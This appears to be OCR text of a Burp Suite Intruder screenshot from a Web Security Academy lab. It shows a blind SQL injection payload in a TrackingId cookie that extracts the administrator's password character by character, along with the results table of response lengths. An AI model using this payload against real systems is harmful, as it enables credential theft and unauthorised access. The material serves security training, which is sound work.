 16. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 287 11557 1
1 a 200 372 11557 1
2 b 200 428 11496
3 c 200 467 11496
4 d 200 430 11496
5 e 200 250 11496
6 f 200 244 11496
7 g 200 244 11496
8 h 200 431 11496
9 i 200 246 11496
10 j 200 247 11496
11 k 200 246 11496
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,15,1) FROM users WHERE username='administrator')='a;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished
Payloads
Resource pool
Settings